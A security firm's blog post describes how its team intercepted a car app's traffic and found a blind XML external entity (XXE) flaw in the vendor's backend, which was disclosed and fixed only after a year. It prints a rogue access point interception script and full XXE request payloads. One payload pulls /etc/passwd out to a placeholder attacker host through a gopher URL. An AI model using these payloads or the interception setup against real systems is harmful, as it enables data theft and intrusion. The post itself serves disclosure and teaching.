How bad web applications affect the security of your vehicle

Update – 03 Nov 2015

After publishing this post, it came to our attention that a number of other researchers had identified and reported the exact same vulnerability. Despite this, the fix still took well over a year. This demonstrates a typical failure of the “responsible disclosure” process. How many others may have identified this vulnerability and what are the chances they all had good intentions?

Intro

In the past few years, the security world has heard a lot of buzz about the “Internet of Things”. Vulnerabilities in everything from toasters to home automation systems have been demonstrated, lending more and more credibility to “movie hacking” style attacks (check that pool on your roof for leaks).

Following a similar trend, at the BlackHat security conference this past year well known car hackers Charlie Miller and Chris Valasek made a splash with the first fully remote attack against a large number of Jeep vehicles. Their attack relied on the fact that these vehicles head units actually connect to the Internet through the Sprint mobile network – the same network used by Sprint mobile phones. By connecting themselves to this same network, it was possible to identify target vehicles and vulnerabilities in the software that runs on a number of the head units!

Our accidental adventure into car hacking starts before this, back in the days when “car hacking” involved riding in the passenger seat of the “target” vehicle amid a mess of wires, with your computer plugged into the dash. Charlie and Chris recently found a really interesting way into the heart of the car remotely from the Internet. In this post, we’ll show that there’s more than one way to skin a cat, even if you can’t afford a brand new car.

Never on Schedule, Always on Time

Any story that begins with 4 hackers crammed into a tiny room with nothing to do is bound to end poorly. Unfortunately, that’s where this tale begins.

On a sunny July morning in our tiny 26th floor office (office 2600 in fact), our offensive security team had come from all over the country for some face time. In the room were our 4 consultants and a mess of hardware from a failed attempt at building a password cracking machine – one of the projects for the week. These week long gatherings happen only a couple of times per year and are usually scheduled around interesting client projects so that the team can collaborate in person, usually resulting in severe pwnage and lots of new ideas. Unfortunately, due to clients being clients this would not be the case.

On the first day of scheduled testing, everything fell apart. The two projects that had been lined up were delayed for reasons beyond our control. Further, the hardware for the password cracking machine proved to be particularly bonked and our efforts with a soldering iron went unrewarded. By day 2, we had 4 hackers in a tiny office and nothing at all to do…

Hackers gon’ Hack

After arriving fashionably late, our resident technophile and IoT afficionado, David, began recounting his latest project. Apparently a large vendor of home security products recently installed a new system in his house that operates through mostly off the shelf hardware. A standard 802.11 wireless network is stood up so that sensors and devices can communicate. This network is protected by a WPA2 key that is not provided to the end user – unacceptable to David.

In addition to the glaring risks posed by such a system (exposure of the key generation scheme, trivial denial of service via a microwave oven, etc…), David also mentioned that it came with a cool mobile app so that you could manage your security system remotely!

Hearing this, Steve spun up a wireless access point using airbase-ng and immediately typed in a series of iptables commands, totally syntactically correctly on the first try – a feat worthy of it’s very own blog post. It looked something like the following:

#!/bin/bash #Device mon0 must be monitor mode from airmon-ng and script must be run as root. #Be sure to modify the IP address in the last 3 iptables commands. The first one should be the gateway, the last two should be your internal IP #To modify to proxy through Mallory, just set the port to the Mallory port (20755). sudo su airmon-ng start wlan0 service network-manager stop sleep 5 ifconfig eth0 up dhclient eth0 airbase-ng -c 7 -e CONNECT_HERE mon0 & sleep 5 ifconfig at0 up ifconfig at0 192.168.2.129 netmask 255.255.255.128 route add -net 192.168.2.128 netmask 255.255.255.128 gw 192.168.2.129 dhcpd -d -f -pf /var/run/dhcp-server/dhcpd.pid at0 & sleep 5 iptables --flush iptables --table nat --flush iptables --delete-chain iptables --table nat --delete-chain echo 1 > /proc/sys/net/ipv4/ip_forward iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE iptables --append FORWARD --in-interface at0 -j ACCEPT iptables -t nat -A PREROUTING -p udp --dport 53 -j DNAT --to 8.8.8.8 iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 192.168.174.162:54321 iptables -t nat -A PREROUTING -p tcp --dport 443 -j DNAT --to-destination 192.168.174.162:54321 iptables -t nat -A PREROUTING -p tcp --dport 8080 -j DNAT --to-destination 192.168.174.162:54321 iptables -t nat -A PREROUTING -p tcp --dport 8443 -j DNAT --to-destination 192.168.174.162:54321

Next, the “BurpSuite” tool was launched and setup to listen on port 54321. The net effect was that a wireless network called CONNECT_HERE was created. For any device connected to the network, all traffic destined for HTTP related services (ports 80,443,8080, and 8443) would be instead sent to the BurpSuite tool, where it could be inspected, modified, and replayed.

This post isn’t about security systems (perhaps another time). It suffices to say that in short order the team found a way to turn off David’s (and anyone else’s) security system without their password. Fun.

What About the Cars?

Right, back on track. Feeling unstoppable, and in possession of David’s phone, Justin made an interesting observation. Apparently David had recently purchased a new car, which surprised noone as he seems to change cars more often than most of us change underwear. This new car came with a convienient mobile application that allows the user to control the locks, horn, alarm, can remotely locate the car via GPS, etc…

Unfortunately, we didn’t get a chance to take a deep look at this application to talk in detail about how it handles authentication, authorization, and registration which would all be very interesting subjects. What we did do was connect it to our “CONNECT_HERE” network and take a peek at the traffic the application was generating.

XML XXE FTW WTF

Upon seeing the traffic in Burp, it became immediately apparent that the application was communicating with the backend server using an XML based API. The following was the first request we saw originate from the phone to the server (note that all company names and David’s personal information have been censored or modified):

POST /mobileservices/services/accountservice/authenticateV2/ HTTP/1.1 Host: carcompany.someprovider.com Accept-Encoding: gzip, deflate Content-Type: application/xml Content-Length: 402 Accept-Language: en-us Accept: */* Connection: keep-alive User-Agent: CarCompany Application MAPP TOS xxxxxxxx 2014-07-10%2017:36:10 CarCompany US iPhone 12345678 1234 ab123babdbabababababababa123bababababa123babababababababababa123 101329

One of the first things we look for when seeing XML is a vulnerability called XML External Entity Injection or XXE.

XML XXE

XML XXE is a common flaw introduced by application developers when handling parsing of XML input. Any time a web application sends XML to the server, for the server to make use of the data the XML needs to be parsed. This parsing is usually performed with a handful of off-the-shelf libraries.

The developers of these libraries made the decision that a feature in XML known as “external entities” should be enabled by default, and that it is up to the application developer to disable it. A simple XML document that demonstrates external entities is shown below:

<!--?xml version="1.0"?--> <!ENTITY xxe SYSTEM "file:///home/notes.txt" >]> &xxe;

The simple example above would take the contents of the file “notes.txt” and insert them in the XML document under the “fileContent” tag. Keeping in mind that this code is running on the server and that the untrusted client, or potential attacker, is the one specifying the XML input – I’m sure you can see the problem. An attacker can read arbitrary files and list the contents of directories from on the server’s file system. Further, if instead of requesting a local “file://” from the server, the attacker specifies "http://", the server will make an HTTP request to the URL specified.

This in combination with the fact that application servers can be managed over HTTP and that the credentials to those web interfaces often reside in files on the local server often spells disaster. There are a number of other more complex XXE tricks, such as using the Gopher protocol to send nearly arbitrary TCP data, forcing the server to interact with non HTTP services, but we won’t get into those here.

XXE in the Car Application

With a slightly better understanding of the XXE vulnerability, let’s take another look at the request made by the car application, and what an XXE payload inserted into this request might look like:

POST /mobileservices/services/accountservice/authenticateV2/ HTTP/1.1 Host: carcompany.someprovider.com Accept-Encoding: gzip, deflate Content-Type: application/xml Content-Length: 402 Accept-Language: en-us Accept: */* Connection: keep-alive User-Agent: CarCompany Application <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "http://abcd.dns.attackers.com/" >]> MAPP TOS xxxxxxxx 2014-07-10%2017:36:10 CarCompany US iPhone 12345678 &xxe; ab123babdbabababababababa123bababababa123babababababababababa123 101329

An astute reader might see a problem with our previous description of XXE, that’s okay, we were just keeping you on your toes. While it is true that we can force the server to read files off of its file system with an HTTP request, we can’t necessarily force it to send the results of that reading back to us in the response.

What we can do however is force the server to make an outbound HTTP request to a server that we own on the Internet through XXE. Even if we don’t see the result of this request directly, since we own the server at “abcd.dns.attackers.com” we can check our logs to see if it came through; therefore confirming our XXE attack on the target was successful. Even craftier, is for us as attackers to own the DNS server for the domain “dns.attackers.com”. When the target machine tries to lookup the DNS record for “abcd.dns.attackers.com” as shown in the payload above, we can see the DNS lookup in our logs. In the event that outbound HTTP traffic is being blocked by the target server, we will still have confirmation of success.

As Justin and Steve sat side by side about to fire off the payload, David and Ketil were tinkering with the cracking machine in the background. On Justin’s screen was the SSH session to the server at abcd.dns.attackers.com, monitoring the logs, Steve was running Burp. Neither Justin or Steve really expected this to work, but it was worth trying. Shortly after Steve hit the “Go” button in Burp Repeater Justin yelled “OH SH*T!”, indicating success. Ketil and David, taken totally by surprise jumped up to see what all the commotion was about – it’s unclear if David even knew we were hacking his car at this point.

Not So Blind XXE

If this were a real penetration test (or attack), XXE would only be the first step, the crucial toe in the door. From here the attackers would move into the company’s internal network, using this initial machine as a pivot. While not trivial, we have not had a single instance in a real engagement where XXE was discovered and we didn’t find some way to leverage it to compromise an internal machine.

Since this was not a penetration test or attack, the attackers just took one more step to demonstrate the severity of the vulnerability during the “responsible” disclosure process. Since most people don’t know what XXE is, or how this type of “Blind” XXE can be leveraged to retrieve files, we decided to pull the “/etc/passwd” file from the remote system to demonstrate.

Leveraging some more cool XML tricks, the following request was sent:

POST /mobileservices/services/accountservice/authenticateV2/ HTTP/1.1 Host: carcompany.someprovider.com Accept-Encoding: gzip, deflate Content-Type: application/xml Content-Length: 402 Accept-Language: en-us Accept: */* Connection: keep-alive User-Agent: CarCompany Application <!ELEMENT foo ANY > <!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % dtd SYSTEM "http://abcd.dns.attackers.com/file.dtd"> %dtd;]> MAPP TOS xxxxxxxx 2014-07-10%2017:36:10 CarCompany US iPhone 12345678 &send; ab123babdbabababababababa123bababababa123babababababababababa123 101329

The above request references a file on the remote, attacker controlled server http://abcd.dns.attackers.com/file.dtd. That file contains the following xml:

<!--?xml version="1.0" encoding="ISO-8859-1"?--> <!ENTITY % all "<!ENTITY send SYSTEM 'gopher://abcd.dns.attackers.com:443/xxe?%file;'>"> %all;

In essence, the target server is being asked to request the resource “gopher://abcd.dns.attackers.com:443/xxe?%file;”. In this case though we are leveraging the XXE attack to make sure the “%file” contains the contents of the “/etc/passwd” (or any other) file on the target server. The reason we use the Gopher protocol here is that it is tolerant of strange characters like newlines that would cause an HTTP request to misbehave. With Gopher we can put almost arbitrary content in the URI and have the request go through – pretty great!



So how do we actually receive the contents of the /etc/passwd file? Well if you look closely at the Gopher request, it is being sent to “abcd.dns.attackers.com” on TCP port 443. We can just start a netcat listener and wait for the goods to roll in as shown below!

Hypothetical Impact

In theory, at this point the application that receives communication from users’ mobile devices, and then relays the commands to their car, is compromised. What does that mean for David and his peers?

First off, it is unclear whether this vulnerability is contained to the single manufacturer we tested on. The provider hosting the vulnerable service is a major company – the XML request had a field for “company”:

CarCompany

This vulnerability likely affected multiple car vendors.

Second – once an application server is compromised, the database almost always quickly follows. The application needs to talk to the database, and credentials for it can be found in configuration files. This means that the complete list of cars and credentials to control them through the application would likely have been available to the attackers.

Included in this control would be at least:

-GPS Tracking Capability

-Make and Model information

-Control of locks and lights

There are probably many other great features as well, David has since moved onto a new car and we no longer have access to the application for reference.

Even more concerning would be remote attacks against the car’s CAN bus. Charlie and Chris had to jump through some hoops to get from the media console to the CAN bus. This application seems to talk directly to systems on the CAN bus to perform the types of operations that it is responsible for. What this means, is that it is possible an attacker could gain full remote control of electronic systems in all affected vehicles.

Responsible Disclosure

Our team reached out to the affected vendor, eventually getting in touch with IT security. The issue was described and an official escalation report was delivered. The vendor seemed uneasy and unprepared to deal with such an escalation; however receipt of the report was confirmed.

Fast forward 6 months, our team decided to check on the status of the issue. The saved request was loaded into BurpSuite and sent to the remote server. Sure enough – still vulnerable.

It wasn’t until Justin reached out to the vendor again, a full year after the original disclosure, that the vulnerability was actually remediated. The remediation in this case is a very quick fix in the XML parsing code. This is not the first time our team has seen this type of slow reaction from a big company to a critical level vulnerability in high profile software.

Unfortunately the “responsible” in responsible disclosure doesn’t always apply to the group responsible for creating the issue, but the one that found it. These experiences lend credibility to vulnerability disclosure policies like Google’s “coordinated disclosure” process, where after 3 months the bug goes public regardless.